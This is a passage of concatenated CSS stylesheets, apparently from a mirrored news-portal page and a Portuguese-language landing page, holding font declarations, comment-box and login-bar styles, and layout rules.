    max-height: .001px !important;

    animation: closeheight 2s linear;
    overflow: hidden;


}




@keyframes openheight {
    0% {
        max-height: 50px;
    }

    50% {
        max-height: 200px;
    }

    100% {
        max-height: 100px;
    }
}

@keyframes closeheight {
    0% {
        max-height: 1000px;

    }

    50% {
        max-height: 800px;
    }

    100% {
        max-height: 0.1px;
        overflow: hidden;
    }
}
</file>
<file: assets/de88d402a6-css2.css>
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("bf2cc5bca8-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("a24b3980a4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("e4b43e86c0-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("f285a18ad4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("b5ecdf05ca-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("643910beef-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("efe1ff8d29-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("5639371f10-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("d8dc5a5f3c-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("c14c6f78e2-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("17dbcf71ea-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("c4c5cbe6fc-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf") format('truetype');
}
</file>
<file: assets/735fef5788-css2.css>
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url("941612799a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgL5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url("61a9613e4a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url("0f2343c28b-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64UYK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url("01bd667bf1-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url("6b7d32c26d-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64SoK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url("b234936ddf-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64cYN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url("a333056e9f-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64f8N5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url("52a2d0796a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url("8edf7c892e-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64bEN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("8df20dc5fb-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyo_BJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url("27b6355635-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("7c0ffb92c8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyXsovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("ba991b468d-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("48e0d90591-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWAovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("d971449ca8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("029ff98265-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("3c9d537b09-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUypfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("a008b50fb2-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUbpfBJ.ttf") format('truetype');
}
</file>
<file: adv/assets/24e1e2f733-css2.css>
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("bdc83ad2b1-6xK3dSBYKcSV-LCoeQqfX1RYOo3aPw.ttf") format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("0a7f3c4dc3-6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkA.ttf") format('truetype');
}
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("5f56c59976-6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkA.ttf") format('truetype');
}
</file>
<file: adv/assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css>
.i-amphtml-lbg-caption-text{background:linear-gradient(180deg,transparent,#000)}.multicontent{background-color:var(--glb-background-color);color:var(--glb-base-text-color)}.breadcrumb{margin-bottom:23px;margin-top:32px}
.highlight{background-image:linear-gradient(90deg,rgba(255,255,255,0) 50%,var(--text-highlight-color,#fe9) 0);background-size:200%;background-position:0;transition:background-position .8s}.highlight.highlighted{background-position:-100%}
.glbComentarios-loginRequired__header__subtitle{color:#555;margin-bottom:1rem;font-size:13pt;margin-top:-15px}.coral-count[data-coral-count="0"]>span{display:none}.coral-count[data-coral-count]:before{content:" ("}.coral-count[data-coral-count]:after{content:")"}.coral-count[data-coral-count="0"]:after,.coral-count[data-coral-count="0"]:before{content:""}.mc-column.comments{width:100%;margin-top:1.75rem}@media(min-width: 64rem){.glbComentarios:before{content:"";height:8px;clear:both;width:100%;background-color:#e1e1e1;position:relative;display:block;margin-bottom:30px;margin-top:60px}}@media(max-width: 63.9375rem){.glbComentarios{border-top:1px solid #d8d8d8;display:none;margin-top:14px;max-height:60px;overflow:hidden;padding-top:14px;-webkit-transition:max-height .5s;-o-transition:max-height .5s;transition:max-height .5s}.glbComentarios--ready{display:block}.glbComentarios--opened{max-height:none}.glbComentarios .glbComentarios-botao-mais.glbComentarios{-webkit-box-sizing:border-box;box-sizing:border-box}.glbComentarios--opened .glbComentarios-custom-header{-webkit-box-shadow:0 -2px 0 0 rgba(0,0,0,.21);box-shadow:0 -2px 0 0 rgba(0,0,0,.21)}}.glbComentarios-initCommentButton{height:48px;padding:16px;line-height:1;font-size:16px;letter-spacing:-0.3px;width:100%;margin-top:-10px;background-color:#fff;border:solid 1px #ccc;color:#555;font-family:opensans,helvetica,arial,sans-serif;font-weight:600;border-radius:2px;cursor:pointer;opacity:1}.glbComentarios-placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100px;margin-top:-10px;font-size:16px;font-family:opensans,helvetica,arial,sans-serif;background-color:#efefef;color:#555;font-weight:400;border-radius:2px}.glbComentarios-loginRequiredWrapper,.glbComentarios-loginRequired__header{display:flex;align-items:flex-start;width:100%;flex-direction:column}.glbComentarios-loginRequiredWrapper .glbComentarios-loginRequired__header__title,.glbComentarios-loginRequired__header .glbComentarios-loginRequired__header__title{width:100%;color:#111;font-weight:700;cursor:auto;font-size:24px;letter-spacing:-0.5px;line-height:1;padding-top:4px;padding-bottom:4px;padding-right:15px;margin-bottom:1rem;font-family:opensans,helvetica,arial,sans-serif}.glbComentarios-loginRequired{width:100%;border:solid 1px #ccc;text-align:center;padding-top:28px;padding-bottom:24px;color:#555;font-size:14px}.glbComentarios-loginRequired .glbComentarios-loginRequired__title{font-family:opensans,helvetica,arial,sans-serif}.glbComentarios-loginRequired .glbComentarios-loginRequired__btn{cursor:pointer;margin-top:12px;background-color:rgba(0,0,0,0);height:48px;padding:16px;line-height:1;font-size:16px;letter-spacing:-0.3px;width:auto;display:inline-flex;border:solid 1px #ccc;color:#555;border-radius:3px;font-family:opensans,helvetica,arial,sans-serif;font-weight:600}.glbComentarios-loginRequired .glbComentarios-loginRequired__btn:hover{background-color:#eee}

.shopping{margin-top:60px;margin-bottom:60px}.shopping__widget>iframe{max-width:100%;height:368px;border-radius:3px;border:1px solid #e6e6e6}
</file>
<file: adv_1/css/frx2aIFFmbTR.css>
@font-face {
    font-family:'roboto';
    src:url("../fonts/tjvEqRctAGCn.ttf");
}

@font-face {
   font-family: 'montserrat';
   src: url(../fonts/cXZxJy1ht8p3.otf);
}

@font-face {
   font-family: 'montserrat-bold';
   src: url(../fonts/pDQjr36hk0qz.otf);
}

.fa-square-check{
   color: darkgreen;
}

body{
   font-family: "Open Sans", sans-serif;
}

.topo-0{
   background-color: darkred !important;
   padding-top: 10px;
   padding-bottom: 10px;
}

.texto-topo-0{
   padding: 0px;
   font-size: 28px;
   font-weight: 700;
   font-family: Helvetica, serif;
   color: #fff !important;
   line-height: 1em;
   margin: 0; 
   text-align: center;  
}

.texto-topo-1{
   padding: 0;
   padding-top: 10px;
   font-size: 14px;
   font-family: Helvetica, serif;
   color: #333 !important;
   line-height: 1em;
   margin: 0; 
   text-align: center;  
}

.topo-1{
   background-color: #fff;
   padding-top: 10px;
   padding-bottom: 10px;
}

.img-logo{
   width: 60%;
   height: auto;
   max-width: 200px;
}

.topo-2{
   padding: 20px 0 40px 0;
   background-color: #fff;
}

h1{
   padding: 10px;
   font-size: 36px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   line-height: 1.2em;
   color: #21252A;
   font-weight: 700;
}

h3{
   font-size: 28px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   line-height: 1.2em;
   color: rgb(47, 47, 47) !important;
   font-weight: 700;
   margin-top: 15px;
}

p{
   font-size: 18px;
   font-family: 'Open Sans',sans-serif;
   text-align: left;
   margin-top: 20px;
   line-height: 1.5;
   color: #2F2F2F;
}

.borda-vermelha{
   border: 2px solid darkred;
   padding: 10px 20px 20px 20px;
}


.img-max{
   width: 100%;
   height: auto;
   margin: 20px 0;
}

.texto-topo-2{
   font-size: 15px;
   text-align: left;
   color: rgb(48, 48, 48) !important;
   line-height: 1.3em;
}

.fundo-coment{
   padding: 12px 10px;
   width: 100%;
   background-color: #EEEEEE !important;
   margin-top: 25px;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 15px;
   padding-right: 15px;
   min-height: 220px;
}

.fundo-coment2{
   padding: 12px 10px;
   width: 100%;
   background-color: #EEEEEE !important;
   margin-top: 15px;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 10px;
   padding-right: 10px;
   border-left: 3px solid darkblue;
}

.img-persona{
   width: 30%;
   height: auto;
   max-width: 80px;
   float: left;
   margin-right: 20px;
   margin-top: -20px;
   border-radius: 50%;
}

.img-depo{
   width: 20%;
   height: auto;
   float: left;
   margin-right: 20px;
}


.img-depo2{
   border-radius: 15px;
   width: 100%;
   height: auto;
   margin-bottom: 30px;
}   

.div-atention{
   background-color: rgb(254, 255, 161);
   padding: 15px;
   border: 2px solid red;
}

.fundo-amarelo{
   background-color: #ffc126;
   padding: 20px;
   margin: 20px 0;
}

.botao{
   color: #f6f9fe !important;
    padding-left: 40px;
    text-align: center;
    padding-right: 40px;
    display: inline-block;
    font-family: 'Open Sans',sans-serif;
    cursor: pointer;
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: rgb(0, 187, 71) !important;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: 2.8px 2.8px 8px 2px rgb(99, 106, 123) !important;
    font-weight: 700;
    font-size: 24px;
    line-height: 1.2em;
    letter-spacing: 0.02px;
    width: 100% !important;
    margin-left: 0;
    margin-right: 0;
    text-decoration: none;
}

.rodape{
   background-color: #fff;
   padding-top: 30px;
   padding-bottom: 15px;
}

.texto-rodape{
   font-size: 14px;
   font-family: 'Open Sans',sans-serif;
   text-align: center;
   margin-top: 0;
   line-height: 1.5em;
   color: rgb(161, 167, 178) !important;
   margin-bottom: 0;
   padding-top: 10px;
}

.texto-rodape a{
   color: rgb(161, 167, 178) !important;
}   



.pull-right{
  float:right;
}
.pull-left{
  float:left;
}
#fbcomment{
  background:#fff;
  border: 1px solid #dddfe2;
  border-radius: 3px;
  color: #4b4f56;
  padding:20px;
}
.header_comment{
    font-size: 14px;
    overflow: hidden;
    border-bottom: 1px solid #e9ebee;
    line-height: 25px;
    margin-bottom: 24px;
    padding: 10px 0;
}
.sort_title{
  color: #4b4f56;
}
.sort_by{
  background-color: #f5f6f7;
  color: #4b4f56;
  line-height: 22px;
  cursor: pointer;
  vertical-align: top;
  font-size: 12px;
  font-weight: bold;
  vertical-align: middle;
  padding: 4px;
  justify-content: center;
  border-radius: 2px;
  border: 1px solid #ccd0d5;
}
.count_comment{
  font-weight: 600;
}
.body_comment{
    padding: 0 8px;
    font-size: 14px;
    display: block;
    line-height: 25px;
    word-break: break-word;
}
.avatar_comment{
  display: block;
}

.box_comment{
   display: block;
    position: relative;
    line-height: 1.358;
    word-break: break-word;
    border: 1px solid #d3d6db;
    word-wrap: break-word;
    background: #fff;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
   padding: 0;
}
.box_comment textarea{
   min-height: 40px;
   padding: 12px 8px;
   width: 100%;
   border: none;
   resize: none;
}
.box_comment textarea:focus{
  outline: none !important;
}
.box_comment .box_post{
   border-top: 1px solid #d3d6db;
    background: #f5f6f7;
    padding: 8px;
    display: block;
    overflow: hidden;
}
.box_comment label{
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  color: #90949c;
  line-height: 22px;
}
.box_comment button{
  margin-left:8px;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  color: #fff;
  text-decoration: none;
  line-height: 22px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: bold;
  position: relative;
  text-align: center;
}
.box_comment button:hover{
  background-color: #29487d;
  border-color: #29487d;
}
.box_comment .cancel{
   margin-left:8px;
   background-color: #f5f6f7;
   color: #4b4f56;
   text-decoration: none;
   line-height: 22px;
   border-radius: 2px;
   font-size: 14px;
   font-weight: bold;
   position: relative;
   text-align: center;
  border-color: #ccd0d5;
}
.box_comment .cancel:hover{
   background-color: #d0d0d0;
   border-color: #ccd0d5;
}
.box_comment img{
  height:16px;
  width:16px;
}
.box_result{
  margin-top: 24px;
}
.box_result .result_comment h4{
  font-weight: 600;
  white-space: nowrap;
  color: #365899;
  cursor: pointer;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.358;
  margin:0;
}
.box_result .result_comment{
  display:block;
  overflow:hidden;
  padding: 0;
}
.child_replay{
   border-left: 1px dotted #d3d6db;
   margin-top: 12px;
   list-style: none;
   padding:0 0 0 8px
}
.reply_comment{
   margin:12px 0;
}
.box_result .result_comment p{
  margin: 4px 0;
  text-align:justify;
  font-size: 14px;
}
.box_result .result_comment .tools_comment{
  font-size: 12px;
  line-height: 1.358;
  margin-bottom: 5px;
}
.box_result .result_comment .tools_comment a{
  color: #4267b2;
  cursor: pointer;
  text-decoration: none;
}
.box_result .result_comment .tools_comment span{
  color: #90949c;
}
.body_comment .show_more{
  background: #3578e5;
  border: none;
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  margin-top: 24px;
  padding: 12px;
  text-shadow: none;
  width: 100%;
  font-weight:bold;
  position: relative;
  text-align: center;
  vertical-align: middle;
  border-radius: 2px;
}

.img-comnt-depo{
   width: 60%;
   height: auto;
   max-width: 250px;
}

.img-avatar{
   width: 50px;
   height: 50px;
   border-radius: 100%;
}

hr {
   border: 0;
   border-top: 1px solid #ccc;
}

.img-max2{
   width: 50%;
   height: auto;
}

.sub-titulo{
   padding: 10px;
   font-size: 22px;
   font-family: 'montserrat', sans-serif;
   text-align: left;
   line-height: 36px;
   color: rgb(47, 47, 47) !important;
   font-weight: 500;
   padding-top: 5px;
   padding-bottom: 5px;
   padding-left: 1px;
   padding-right: 1px;
   margin-top: 5px;
   margin-bottom: 5px;
}

.sub-titulo span{
   background-color: #ffbf00;
}

h3 span{
   background-color: #ffbf00;
}

.fundo-verde{
   background-color: #F5FFF9;
   border-radius: 10px;
   border: 2px solid #245232;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;
}

.fundo-verde2{
   background-color: #FFF;
   border-radius: 10px;
   border: 2px solid #245232;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;   
}

.fa-check{
   color: darkgreen;
}

.img-estrela{
   height: 15px;
   width: auto;
}

.fundo-verde3{
   background-color: #F5FFF9;
   padding: 20px;
   margin: 20px auto;
   min-height: 250px;
}

.img-ingre{
   width: 25%;
   height: auto;
   border-radius: 15px;
   margin-left: 15px;
   float: right;
}

.texto-estre{
   font-size: 15px;
    font-family: 'montserrat-bold', sans-serif;
    text-align: left;
    line-height: 1.2em;
    color: #007185 !important;
    font-weight: 600;
    padding-top: 0px;
    padding-bottom: 5px;
    margin-top: 0px;
}

.img-dr{
   width: 50px;
   height: auto;
   border-radius: 50%;
   margin-right: 15px;
   float: left;
}

.texto-dr{
   padding: 0;
    font-size: 16px;
    font-family: 'montserrat-bold', sans-serif;
    padding-top: 10px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    line-height: 1.2;
    color: #313131 !important;
    font-weight: 700;
}

.texto-dr span{
   font-family: 'montserrat', sans-serif;
   font-weight: 400;
}  

.aparecer{
      display: none;
} 

.fa-square-check{
   color: darkgreen;
}

.verde{
  border: 2px solid #059206;
    border-radius: 5px;
    margin-bottom: 25px;
}

.fundo{
   bottom: 0px;
    width: 100%;
    top: inherit;
    background-color: rgba(0, 0, 0, 0.8);
    padding-top: 0px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    position: fixed;
    z-index: 9999;
    text-align: center;
    display: none;
    box-sizing: border-box;
}

.fundo-botao{
   display: block;
   font-size: 14px;
   font-weight: 800;
   color: rgb(255, 255, 255);
   padding-top: 15px;
   padding-right: 15px;
   padding-bottom: 15px;
   padding-left: 15px;
   background-color: rgb(0, 193, 72);
   border-top-left-radius: 10px;
   border-top-right-radius: 10px;
   border-bottom-right-radius: 10px;
   border-bottom-left-radius: 10px;
   text-align: center;
   box-shadow: rgb(0, 108, 40) 0px 3px 0px 0px;
   margin: 0 auto;
   margin-top: 10px;
}

@media screen and (max-width: 600px) {

     .img-depo2{
      display: block;
      border-radius: 15px;
      width: 80%;
      height: auto;
      margin: 30px auto;
   } 

   .fundo{
      display: block;
   }

   .fundo-coment{
      padding: 25px 10px;
      border-left: none;
   }

   .fundo-coment2{
      padding: 25px 10px;
      border-left: none;
   }

   .img-depo{
      width: 100%;
      height: auto;
      float: none;
      margin-right: 0px;
      margin-bottom: 20px;
   }

   .texto-dr{
      line-height: 1.2;
   }

   .texto-dr span{
      font-size: 14px;
   } 

   .aparecer{
      display: block;
   }

   .sumir{
      display: none;
   }

   .texto-dr{
      padding-top: 0;
   }   

   .botao{
       padding-left: 20px;
       padding-right: 20px;
       padding-top: 15px;
       padding-bottom: 15px;
       font-size: 22px;
   }

   .img-ingre{
      width: 80%;
      height: auto;
      border-radius: 15px;
      float: none;
      display: block;
      margin: 0 auto;
   }

   .sub-titulo{
      font-size: 20px;
   }   

   .img-max2{
      width: 100%;
      height: auto;
   }

   h1{
      font-size: 28px;
   }

   h3{
      font-size: 26px;
   }

   .img-logo{
      max-width: 150px;
   }   

   #fbcomment{
      padding: 10px;
   }

}













@media (max-width: 767.98px) {
  body {
    font-size: 18px;
  }

  p {
    font-size: 20px;
    line-height: 1.55;
  }

  h1 {
    font-size: 30px;
  }

  h3 {
    font-size: 27px;
  }

  .box_result .result_comment p {
    font-size: 17px;
    line-height: 1.5;
  }

  .box_result .result_comment h4,
  .texto-rodape {
    font-size: 16px;
  }
}
</file>
<file: adv/assets/a4b8bf94c4-barra-globocom.min.css>
.images-sprite,#login-popin-close,.barra-globocom.use-vintage .barra-item-email .barra-item-servico>span{background:url("bbc826427a-images-s758fbcb793.png") no-repeat}@font-face{font-family:'BARRA-ProximaNovaA-Regular';src:url("17e647f92d-proximanova-regular-limited-webfont.eot");src:url("f0d11184d4-proximanova-regular-limited-webfont.eot") format("embedded-opentype"),url("e1fe6d3a45-regular.woff2") format("woff2"),url("f5bf4d738b-regular.woff") format("woff"),url("2aabbdda1c-regular.ttf") format("truetype");font-style:normal;font-weight:normal}@font-face{font-family:'BARRA-ProximaNova-Bold';src:url("e54817e71b-proximanova-bold-limited-webfont.eot");src:url("087d119f6e-proximanova-bold-limited-webfont.eot") format("embedded-opentype"),url("d52290c1c8-bold.woff2") format("woff2"),url("1e6797e15e-bold.woff") format("woff"),url("0000b87e4a-bold.ttf") format("truetype");font-style:normal;font-weight:normal}@font-face{font-family:'BARRA-ProximaNova-Semibold';src:url("f66c4102eb-proximanova-semibold-limited-webfont.eot");src:url("190ca72701-proximanova-semibold-limited-webfont.eot") format("embedded-opentype"),url("225634687f-proximanova-semibold-limited-webfont.woff") format("woff"),url("0af9295577-proximanova-semibold-limited-webfont.ttf") format("truetype")}.barra-globocom .no-show.small{display:none}#login-popin{position:fixed;top:10px;left:10px;right:10px;bottom:10px;margin:0 auto;display:none;z-index:1000001}#login-popin iframe{border:0;width:100%;height:100%}#login-popin-close{background-position:0 0;height:22px;width:22px;position:absolute;top:10px;right:10px;display:block}#login-popin-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;z-index:1000000;opacity:.7;filter:alpha(opacity=70)}#storage-iframe{border:0;width:0;height:0;position:absolute;top:0;left:0}.barra-globocom{background-color:#f3f3f3;font:12px arial,helvetica,freesans,sans-serif;min-width:320px;width:100%;height:35px;text-align:center;position:relative;z-index:999}.barra-globocom.floatbox-open,.barra-globocom:hover{z-index:9999999999}.barra-globocom *{margin:0;padding:0;box-sizing:content-box}.barra-globocom img{border:0}.barra-globocom a{text-decoration:none}.barra-globocom ul{list-style:none}.barra-globocom .barra-conteudo{text-align:left;position:relative;z-index:99999999}.barra-globocom .row,.barra-globocom .columns{box-sizing:border-box}#header-produto .barra-globocom .row,#header-produto .barra-globocom .columns{box-sizing:border-box}.barra-globocom .barra-logo{float:left;margin-top:11px}.barra-globocom .barra-logo svg,.barra-globocom .barra-logo image,.barra-globocom .barra-logo img{width:62px;height:14px}.barra-globocom .barra-logo svg path{fill:#0669de}.barra-globocom .barra-logo:hover svg path{fill:#5aa2eb}.barra-globocom .float-box{background:#fff;border-radius:4px;border:1px solid #ccc;display:none\9;opacity:0;position:absolute;visibility:hidden;z-index:30}.barra-globocom .float-box:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;content:'';display:block;height:10px;position:absolute;right:7px;top:-4px;width:10px}.barra-globocom .float-box .save-area{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;display:block;background-color:#f9f9f9;border-top:1px solid #e6e6e6;bottom:0;padding:8px 15px 9px;position:absolute;width:100%;overflow:auto}#header-produto .barra-globocom .float-box .save-area{box-sizing:border-box}.barra-globocom .float-box .save-area .barra-base-btn{margin:0;color:#0669de;font-family:"BARRA-ProximaNova-Bold";font-size:12px;text-transform:uppercase;width:63px;float:left}.barra-globocom .float-box .save-area .barra-base-btn>div{background-image:-webkit-linear-gradient(0,#eaeaea 0,#fff 50%);background-image:-moz-linear-gradient(0,#eaeaea 0,#fff 50%);background-image:linear-gradient(0,#eaeaea 0,#fff 50%);-webkit-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);-moz-box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);box-shadow:1px 2px 0 0 rgba(0,0,0,0.1);text-align:center;padding:6px 10px 3px}.barra-globocom .float-box .save-area .save-btn{display:none}.barra-globocom .float-box .save-area .exit{color:#999;float:right;font-family:"BARRA-ProximaNovaA-Regular"}.barra-globocom .float-box.config-active .save-area .save-btn{display:block}.barra-globocom .float-box.config-active .config-box{display:block;overflow:auto;position:absolute;top:0;bottom:42px;width:100%}.barra-globocom .float-box.config-active .config-box ul li{border-top:0}.barra-globocom .float-box.config-active li img{display:inline-block;vertical-align:middle}.barra-globocom .float-box .config-box{display:none}.barra-globocom .barra-itens{list-style:none;padding-left:7px}.barra-globocom .barra-itens,.barra-globocom .barra-itens li{float:left}.barra-globocom .barra-itens li a{-webkit-font-smoothing:antialiased;border-top:2px solid #f3f3f3;color:#06d;display:block;font-size:1em;font-weight:bold;letter-spacing:-0.02em;margin-left:1px;margin-right:7px;padding:6px 0 0}.barra-globocom .barra-itens li .barra-item-noticias{color:#c4170c}.barra-globocom .barra-itens li .barra-item-noticias:hover{border-color:#c4170c}.barra-globocom .barra-itens li .barra-item-esportes{color:#06aa48}.barra-globocom .barra-itens li .barra-item-esportes.no-show.large:after{content:'ge'}.barra-globocom .barra-itens li .barra-item-esportes:hover{border-color:#06aa48}.barra-globocom .barra-itens li .barra-item-gshow{color:#ff6700}.barra-globocom .barra-itens li .barra-item-gshow:hover{border-color:#ff6700}.barra-globocom .barra-itens li .barra-item-videos{color:#fb0234;background-image:url("3494b26882-logo_globoplay.svg");background-size:88px;background-repeat:no-repeat;background-position:center;padding:15px;width:57px;box-sizing:content-box;background-position-y:5px}.barra-globocom .barra-itens li .barra-item-videos:hover{border-color:#fb0234}.barra-globocom .barra-itens-servicos{font-size:0}.barra-globocom .barra-itens-servicos li{font-size:12px;display:none;float:left\9}.barra-globocom .barra-itens-servicos li.ult{display:inline-block;vertical-align:top;*vertical-align:auto;zoom:1;*display:inline}.barra-globocom 